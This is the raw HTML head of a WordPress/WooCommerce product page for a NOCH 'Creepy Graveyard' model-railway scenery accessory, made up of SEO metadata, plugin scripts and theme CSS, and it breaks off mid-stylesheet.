

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/creepy-graveyard/
body_size: 33577
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7bfe82b22c","_rest_nonce":"6830012cc8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7bfe82b22c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"7dee49e8ccfbd7504300040bc140bcb5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Creepy Graveyard - e-Trains</title>
<meta name="description" content="NOCH"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/creepy-graveyard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Creepy Graveyard - e-Trains" />
<meta property="og:description" content="NOCH" />
<meta property="og:url" content="https://www.etrains.com.au/product/creepy-graveyard/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T11:53:30+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Creepy Graveyard" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="89.6" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creepy Graveyard - e-Trains" />
<meta name="twitter:description" content="NOCH" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;89.60" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg","width":"880","height":"400","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/creepy-graveyard/#webpage","url":"https://www.etrains.com.au/product/creepy-graveyard/","name":"Creepy Graveyard - e-Trains","datePublished":"2024-12-02T17:06:00+08:00","dateModified":"2024-12-03T11:53:30+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Creepy Graveyard - e-Trains","description":"NOCH","sku":"NOC58585","category":"Etrains &gt; Scenery &gt; Accessories","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/creepy-graveyard/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.200"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"7"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"15.5"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"28"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58585.jpg","height":"400","width":"880"}],"offers":{"@type":"Offer","price":"89.60","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/creepy-graveyard/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"89.6","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/creepy-graveyard/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/18473" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fcreepy-graveyard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fcreepy-graveyard%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 